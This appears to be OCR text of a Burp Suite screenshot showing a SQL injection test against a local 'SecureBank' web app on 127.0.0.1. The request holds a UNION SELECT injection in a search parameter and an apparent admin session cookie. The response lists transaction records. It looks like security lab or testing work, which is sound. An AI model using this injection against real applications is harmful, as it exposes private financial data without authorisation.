 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/Transaction/GetTransactions?start=0&length=40&search%5Bvalue%5D=
'%20UNION%20SELECT%20*%20FROM%20Transactions%20--&search%5Bregex%5D=false
&_=1761480605783 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua-platform: "Windows"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/Transaction
14 Accept-Encoding: gzip, deflate, br
15 Cookie: SessionId=
YWRtaW5Ac3NyZC5pbw%3D%3D%26fbf56afe4136f0c37be403d7b44fd65779a15206607a3e
7a0dccf1737bbe2779%26100
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 26 Oct 2025 13:53:37 GMT
4 Server: Kestrel
5 Content-Length: 486
6
7 {
"recordsTotal":2,
"recordsFiltered":2,
"data":[
{
"id":2,
"senderId":"SecureBank",
"receiverId":"t@gmail.com",
"dateTime":"10/19/2025",
"reason":"welcome bonus",
"amount":100,
"reference":null,
"senderName":null,
"senderSurname":null,
"receiverName":null,
"receiverSurname":null
},
{
"id":1,
"senderId":"SecureBank",
"receiverId":"admin@ssrd.io",
"dateTime":"10/12/2025",
"reason":"top up",
"amount":10000,
"reference":null,
"senderName":null,
Inspector
Selection 49 (0x31)
Selected text
'%20UNION%20SELECT%20*%20FROM%20Transact
ions%20--
Decoded from: URL encoding
' UNION SELECT * FROM Transactions --
Cancel Apply changes
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
Custom actions
start 1 match
Search 0 highlights
Done 627 bytes | 12 millis
Event log All issues Memory: 177.5MB Disabled
7
ENG
IN
19:23
26-10-2025